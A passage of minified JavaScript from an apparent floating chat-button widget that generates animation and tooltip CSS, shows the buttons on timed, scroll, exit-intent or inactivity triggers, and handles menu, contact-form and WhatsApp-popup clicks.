translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(0px) scale(1); transform: translateX(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(1); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateX(-"+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) rotate(360deg); transform: translateX(-"+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(0); transform: translateX(-"+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px) scale(1); transform: translateX(-"+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px)  scale(1); display: block;}"):"ginger-menu-none"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);transition:none !important; display: block;}"):"ginger-menu-slide"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX(0px) scale(1); transform: translateX(0px) scale(1); transition-delay: "+.075*(z+1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(1); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);}"):"ginger-menu-fade"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); opacity: 0; visibility: hidden; transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1);  opacity: 1; visibility: visible;}"):"ginger-menu-spin"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px)  rotate(0deg); transform: translateX("+(m+8)*(d-z)+"px)  rotate(0deg); transition-delay: "+.1*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) rotate(360deg); transform: translateX("+(m+8)*(d-z)+"px) rotate(360deg);}"):"ginger-menu-pop"==a.settings.menu_animation?(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(0); transform: translateX("+(m+8)*(d-z)+"px) scale(0); transition-delay: "+.075*(d-z-1)+"s;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px) scale(1); transform: translateX("+(m+8)*(d-z)+"px) scale(1);}"):(l+="#gsb-buttons-"+a.id+" .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: none;}",l+="#gsb-buttons-"+a.id+".open-buttons .gsb-button-list.icon_view .chat-button:nth-child("+(z+1)+") {-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px)  scale(1); display: block;}");l+="#gsb-buttons-"+a.id+".list_view {-webkit-transform: translateY(50px) scale(1); transform: translateY(50px) scale(1); transition-delay: 0.5s; opacity: 0; visibility:hidden;}",l+="#gsb-buttons-"+a.id+".open-buttons .list_view {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px)  scale(1);visibility: visible;opacity: 1;}",l+="#gsb-buttons-"+a.id+".grid_view {-webkit-transform: translateY(50px) scale(1); transform: translateY(50px) scale(1); transition-delay: 0.5s; opacity: 0; visibility:hidden;}",l+="#gsb-buttons-"+a.id+".open-buttons .grid_view {-webkit-transform: translateY(0px) scale(1); transform: translateY(0px)  scale(1);visibility: visible;opacity: 1;}";z=1;var X=0;if("list_view"==a.settings.view&&d>1);else for(z=1,X=0;X<d;z++,X++)"vertical"==a.settings.menu_view?l+="right"==f?"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;right: 0;-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;left: 0;-webkit-transform: translateY(-"+(m+8)*(d-z)+"px); transform: translateY(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":l+="right"==f?"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;right: 0;-webkit-transform: translateX(-"+(m+8)*(d-z)+"px); transform: translateX(-"+(m+8)*(d-z)+"px);transition-delay:-2s;}":"#gsb-buttons-"+a.id+".has-no-close-button:not(.single) .gsb-button-list .chat-button:nth-child("+(X+1)+") {opacity: 1;visibility: visible;pointer-events: auto;left: 0;-webkit-transform: translateX("+(m+8)*(d-z)+"px); transform: translateX("+(m+8)*(d-z)+"px);transition-delay:-2s;}";var Y=p("gsb-button-click-"+a.id);"open"==a.settings.default_state&&("no"==a.settings.hide_menu_after_close_click?(t("#gsb-buttons-"+a.id).addClass("open-buttons"),Y&&t("#gsb-buttons-"+a.id).removeClass("has-close-button")):Y?t("#gsb-buttons-"+a.id).removeClass("has-close-button"):t("#gsb-buttons-"+a.id).addClass("open-buttons"))}var I=Math.ceil(2*m/10);"icon_view"==a.settings.view||"icon_view"!=a.settings.view&&d<=1?(l+="#gsb-buttons-"+a.id+" .chat-button {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .chat-button-link {width: "+m+"px; height: "+m+"px; padding: "+I+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger-button {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .chat-button-icon {width: "+(m-2*I)+"px; height: "+(m-2*I)+"px; }"):(l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger {width: "+(m+8)+"px; height: "+(m+8)+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger-button {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom {width: "+m+"px; height: "+m+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button-link {width: "+m+"px; height: "+m+"px; padding: "+I+"px; }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button-icon {width: "+(m-2*I)+"px; height: "+(m-2*I)+"px; }"),l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link {background: "+a.settings.bg_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link svg {fill: "+a.settings.text_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link {background: "+a.settings.bg_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link svg {fill: "+a.settings.text_color+"; color: "+a.settings.text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link:hover {background: "+a.settings.interaction_bg_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top .chat-button-link:hover svg {fill: "+a.settings.interaction_text_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link:hover {background: "+a.settings.interaction_bg_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom .chat-button-link:hover svg {fill: "+a.settings.interaction_text_color+"; color: "+a.settings.interaction_text_color+";  }",l+="#gsb-buttons-"+a.id+" .chat-button-link {border-radius: "+a.settings.border_radius+"px; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir]::after, [data-scb][class*=cooltipz]::after {background-color: "+a.settings.tooltip_settings.bg_color+"; color: "+a.settings.tooltip_settings.text_color+"; border-radius: "+a.settings.tooltip_settings.border_radius+"px; font-size:"+a.settings.tooltip_settings.font_size+"px; line-height: "+a.settings.tooltip_settings.tooltip_height+"px; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][class*=cooltipz].cooltipz--left::before {border-left-color: "+a.settings.tooltip_settings.bg_color+"; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][class*=cooltipz].cooltipz--top::before {border-top-color: "+a.settings.tooltip_settings.bg_color+"; }",l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][class*=cooltipz].cooltipz--right::before {border-right-color: "+a.settings.tooltip_settings.bg_color+"; }","list_view"==a.settings.view&&d>1&&""!=a.settings.list_view_title&&(l+="#gsb-buttons-"+a.id+" .gsb-button-list.list_view .list_title_container  {background-color: "+a.settings.list_title_bg+";color: "+a.settings.list_title_color+"; }",l+="#gsb-buttons-"+a.id+" .gsb-button-list.list_view .list_title_container .close-view-btn svg path  {stroke: "+a.settings.list_title_color+"; }"),"grid_view"==a.settings.view&&d>1&&""!=a.settings.list_view_title&&(l+="#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .list_title_container  {background-color: "+a.settings.list_title_bg+";color: "+a.settings.list_title_color+"; }",l+="#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .list_title_container .close-view-btn svg path  {stroke: "+a.settings.list_title_color+"; }"),"0"==a.settings.tooltip_settings.border_radius&&"0"==a.settings.tooltip_settings.tooltip_height&&"0"==a.settings.tooltip_settings.font_size&&(l+="#gsb-buttons-"+a.id+" [data-scb][data-tooltip-dir][data-tooltip-dir=left]::before, [data-scb][data-tooltip-dir].cooltipz--left::before, [data-scb][class*=cooltipz][data-tooltip-dir=left]::before, [data-scb][class*=cooltipz].cooltipz--left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=right]::before, [data-scb][data-tooltip-dir].cooltipz--right::before, [data-scb][class*=cooltipz][data-tooltip-dir=right]::before, [data-scb][class*=cooltipz].cooltipz--right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom]::before, [data-scb][data-tooltip-dir].cooltipz--bottom::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom]::before, [data-scb][class*=cooltipz].cooltipz--bottom::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-left]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-left::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-left]::before, [data-scb][class*=cooltipz].cooltipz--bottom-left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=bottom-right]::before, [data-scb][data-tooltip-dir].cooltipz--bottom-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=bottom-right]::before, [data-scb][class*=cooltipz].cooltipz--bottom-right::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top]::before, [data-scb][data-tooltip-dir].cooltipz--top::before, [data-scb][class*=cooltipz][data-tooltip-dir=top]::before, [data-scb][class*=cooltipz].cooltipz--top::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-left]::before, [data-scb][data-tooltip-dir].cooltipz--top-left::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-left]::before, [data-scb][class*=cooltipz].cooltipz--top-left::before, [data-scb][data-tooltip-dir][data-tooltip-dir=top-right]::before, [data-scb][data-tooltip-dir].cooltipz--top-right::before, [data-scb][class*=cooltipz][data-tooltip-dir=top-right]::before, [data-scb][class*=cooltipz].cooltipz--top-right::before { border : 0 }"),t("#gsb-buttons-"+a.id).hasClass("single")&&(l+="#gsb-buttons-"+a.id+" .gsb-trigger {padding: 0;}"),l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a:not(."+a.settings.animation+") .gsb-pending-message {top: 3%; right: 3%;}",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a:not(."+a.settings.animation+") + .gsb-pending-message {top: 3%; right: 3%;}","none"!=a.settings.animation&&"ginger-btn-fade"!=a.settings.animation&&"ginger-btn-pulse"!=a.settings.animation&&"ginger-btn-spin"!=a.settings.animation||(l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a."+a.settings.animation+" .gsb-pending-message {top: 3%; right: 3%;}",l+="#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a."+a.settings.animation+" + .gsb-pending-message {top: 3%; right: 3%;}");var j=function(t){if("vertical"==t.settings.menu_view){return"right"==c(t)?"left":"right"}return"top"}(a);t("#gsb-buttons-"+a.id+" .gsb-button-list a.scb-tooltip").attr("data-tooltip-dir",j),t("#gsb-buttons-"+a.id).addClass(f+"-side"),t("#gsb-buttons-"+a.id).addClass(a.settings.menu_view+"-menu"),"vertical"==a.settings.menu_view?"left"==f?(t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","right"),t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","right")):(t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","left"),t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","left")):(t("#gsb-buttons-"+a.id+" .gsb-trigger-bottom .chat-button-link").attr("data-tooltip-dir","top"),"left"==f?t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","right"):t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-tooltip-dir","left")),"grid_view"==a.settings.view&&t("#gsb-buttons-"+a.id+" .gsb-button-list.grid_view .channel-grid-container .chat-button .scb-tooltip").attr("data-tooltip-dir","top");var L=a.settings.call_to_action;""!=L&&t("#gsb-buttons-"+a.id+" .gsb-trigger-top").attr("data-scb",L).addClass("cooltipz--visible"),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a, #gsb-buttons-"+a.id+" .gsb-trigger .chat-button a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a, #gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom a",(function(){t("#gsb-buttons-"+a.id+" .gsb-pending-message").remove()})),t(document).on("click","#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-bottom a",(function(){h("gsb-button-click-"+a.id,!0,2)})),t(document).on("mouseenter","#gsb-buttons-"+a.id+" .gsb-trigger a",(function(){t("#gsb-buttons-"+a.id+" .gsb-trigger .gsb-trigger-top a").removeClass(a.settings.animation),t("#gsb-buttons-"+a.id+" .gsb-trigger .chat-button a").removeClass(a.settings.animation)}));var T=a.settings.font_family;""!=T&&"Arial"!=T&&"Tahoma"!=T&&"Verdana"!=T&&"Helvetica"!=T&&"Times New Roman"!=T&&"Trebuchet MS"!=T&&"Georgia"!=T&&t("head").append("<link id='#gsb-buttons-"+a.id+"' href='https://fonts.googleapis.com/css?family="+a.settings.font_family+"' rel='stylesheet' type='text/css' >"),""!=T?t("#gsb-buttons-"+a.id).css("font-family",T):t("#gsb-buttons-"+a.id).css("font-family","-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"),t("#gsb-buttons-"+a.id+" .gsb-button-list").addClass(a.settings.menu_animation),function(s){console.log(s);var o=p("gsb-button-click-"+s.id);0!=t("#gsb-buttons-"+s.id+" .gsb-button-list .chat-button").length&&"yes"!=s.settings.has_pending_message||o||"yes"==s.settings.has_pending_message&&(t("#gsb-buttons-"+s.id).hasClass("single")?(t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").append("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").after("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>")):(t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").append("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>"),t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").after("<span class='gsb-pending-message'>"+s.settings.no_of_messages+"</span>")),n=0,t("#gsb-buttons-"+s.id+" .gsb-pending-message").width("auto").height("auto"),t("#gsb-buttons-"+s.id+" .gsb-pending-message").each((function(){n<t(this).width()&&(n=t(this).width()),n<t(this).height()&&(n=t(this).height())})),t("#gsb-buttons-"+s.id+" .gsb-pending-message").width(n).height(n),t("#gsb-buttons-"+s.id+" .gsb-pending-message").css("color",s.settings.message_text_color),t("#gsb-buttons-"+s.id+" .gsb-pending-message").css("background-color",s.settings.message_bg_color))}(a),function(s){var o=p("gsb-button-click-"+s.id);o||(t("#gsb-buttons-"+s.id).hasClass("single")?t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").addClass(s.settings.animation):t("#gsb-buttons-"+s.id+" .gsb-trigger .gsb-trigger-top a").addClass(s.settings.animation))}(a),function(s){var o=c(s);if(t("#gsb-buttons-"+s.id).hasClass("single")){var n=t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").attr("data-scb");t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").removeAttr("data-tooltip-dir data-scb"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button a").removeClass("scb-tooltip cooltipz--visible"),t(".gsb-trigger .chat-button ").addClass("scb-tooltip cooltipz--visible"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button.scb-tooltip").attr("data-tooltip-dir","right"==o?"left":"right"),t("#gsb-buttons-"+s.id+" .gsb-trigger .chat-button").attr("data-scb",n)}}(a),function(s){if("yes"==s.triggers.after_seconds){if(!p("gsb-button-view-"+s.id)){t("#gsb-buttons-"+s.id).hide();var o=parseInt(s.triggers.seconds);o>0&&setTimeout((function(){t("#gsb-buttons-"+s.id).show(),h("gsb-button-view-"+s.id,!0,2)}),1e3*o)}}}(a),function(s){if("yes"==s.triggers.on_scroll){if(!p("gsb-button-view-"+s.id)){t("#gsb-buttons-"+s.id).hide();var o=parseInt(s.triggers.page_scroll);jQuery(window).scroll((function(){o=parseInt(s.triggers.page_scroll);var n=jQuery(document).height()-jQuery(window).height(),i=jQuery(window).scrollTop();0!=i&&i/n*100>=o&&(t("#gsb-buttons-"+s.id).show(),h("gsb-button-view-"+s.id,!0,2))}))}}}(a),function(o){if("yes"==o.triggers.exit_intent){if("yes"==o.triggers.browser)if(!p("gsb-button-view-"+o.id)){t("#gsb-buttons-"+o.id).hide();var n=c(o);a=document,l="mouseout",b=function(s){null==s.toElement&&null==s.relatedTarget&&(i||(t("#gsb-buttons-"+o.id).show(),t("#gsb-buttons-"+o.id).append("<div class='exit-intent'></div>"),"left"==n?t("#gsb-buttons-"+o.id+" .exit-intent").addClass("left-position"):t("#gsb-buttons-"+o.id+" .exit-intent").addClass("right-position"),t("#gsb-buttons-"+o.id).hasClass("single-btn")||t("#gsb-buttons-"+o.id+" .main-button").trigger("click"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").addClass("active"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").removeClass("active")}),2e3)}),100),i=!0,h("gsb-button-view-"+o.id,!0,2)))},a.addEventListener?a.addEventListener(l,b,!1):a.attachEvent&&a.attachEvent("on"+l,b)}"yes"==o.triggers.on_inactivity&&(s=setInterval((function(){!function(o){e+=1;var n=p("gsb-button-view-"+o.id);if(!n&&(t("#gsb-buttons-"+o.id).hide(),e>59)){if(!i){var a=c(o);t("#gsb-buttons-"+o.id).show(),t("#gsb-buttons-"+o.id).append("<div class='exit-intent'></div>"),"left"==a?t("#gsb-buttons-"+o.id+" .exit-intent").addClass("left-position"):t("#gsb-buttons-"+o.id+" .exit-intent").addClass("right-position"),t("#gsb-buttons-"+o.id).hasClass("single-btn")||t("#gsb-buttons-"+o.id+" .main-button").trigger("click"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").addClass("active"),setTimeout((function(){t("#gsb-buttons-"+o.id+" .exit-intent").removeClass("active")}),2e3)}),100),i=!0,h("gsb-button-view-"+o.id,!0,2)}window.clearInterval(s)}}(o)}),1e3),t(document).on("mousemove",(function(t){e=0})),t(document).on("keyup",(function(t){e=0})))}var a,l,b}(a),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-top a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-form"),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-animation"),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-tooltip-animation"),t(this).closest(".gsb-buttons").addClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-contact a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-form"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-whatsapp-popup a",(function(s){s.preventDefault(),t(this).closest(".gsb-buttons").removeClass("open-whatsapp-popup"),t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-close",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-form"),t("#gsb-buttons-"+a.id+" .scw-contact-form .scw-form-field").removeClass("has-error"),t(this).closest("#gsb-buttons-"+a.id+".has-no-close-button").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .whatsapp-popup .whatsapp-popup-close-btn",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-whatsapp-popup"),t(this).closest("#gsb-buttons-"+a.id+".has-no-close-button").addClass("open-buttons"),t(this).closest(".gsb-buttons").hasClass("has-no-close-removed")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-button"),t(this).closest(".gsb-buttons").removeClass("has-no-close-removed"))})),t(document).on("click","#gsb-buttons-"+a.id+" .close-view-btn",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-trigger .gsb-trigger-bottom a",(function(s){s.preventDefault(),t(this).closest("#gsb-buttons-"+a.id).removeClass("has-no-animation"),t(this).closest(".gsb-buttons").removeClass("open-buttons")})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .gsb-button-list:not(.list_view) .chat-button .channel-contact_form , #gsb-buttons-"+a.id+".single .gsb-button-list:not(.list_view) + .gsb-trigger .chat-button .channel-contact_form",(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list .chat-button").length;t(this).closest(".gsb-buttons").hasClass("open-form")?(s>1&&t(this).closest(".gsb-buttons").addClass("open-buttons"),t(this).closest(".gsb-buttons").removeClass("open-form")):(t(this).closest(".gsb-buttons").hasClass("has-no-close-button")&&(t(this).closest(".gsb-buttons").addClass("has-no-close-removed"),t(this).closest(".gsb-buttons").removeClass("has-no-close-button")),s>1&&t(this).closest(".gsb-buttons").removeClass("open-buttons"),t(this).closest(".gsb-buttons").addClass("open-form"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("success-msg"),t(this).closest("#gsb-buttons-"+a.id).find(".scw-contact-form").removeClass("has-error"))})),t(document).on("click","#gsb-buttons-"+a.id+":not(.single) .list_view .gsb-social-channel#chat-button-contact_form-"+a.id+" , #gsb-buttons-"+a.id+".single .list_view + .gsb-trigger .button-link-contact_form-"+a.id,(function(){var s=t(this).closest(".gsb-buttons").find(".gsb-button-list 